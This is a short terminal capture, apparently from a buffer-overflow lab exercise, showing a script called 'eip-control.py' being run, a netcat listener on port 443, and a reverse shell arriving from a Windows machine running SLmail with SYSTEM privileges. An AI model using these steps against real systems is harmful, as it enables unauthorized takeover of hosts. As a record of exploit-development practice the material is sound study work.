 ❯ python3 eip-control.py
/home/c4sp/Desktop/academia/vulns/BOF
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.194] from (UNKNOWN) [192.168.0.120] 49219
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>